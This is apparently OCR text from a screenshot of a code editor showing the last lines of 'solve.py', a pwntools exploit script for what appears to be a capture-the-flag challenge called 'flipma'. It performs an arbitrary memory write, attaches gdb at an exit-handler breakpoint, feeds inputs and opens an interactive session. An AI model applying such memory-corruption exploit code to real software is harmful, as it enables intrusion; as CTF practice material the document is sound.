 Code File Edit Selection View Go Run Terminal Window Help A U.S. Tue Feb 20 4:54 PM
flipma
solve.py 8
solve.py > ...
1
1
108 print(f"{hex(target_addr)=}")
109
110 write_to_addr(target_value, current_value, target_addr)
111
112 # Exit
113 pwn.gdb.attach(p, "b *__run_exit_handlers+214") # _IO_file_overflow+32
114
115 while True:
116 if b"no more flips" in p.recv(4096):
117 break
118 p.unrecv("a: ")
119
120 p.sendlineafter("a: ", "100")
121 p.sendlineafter("b: ", "7")
122
123 p.interactive()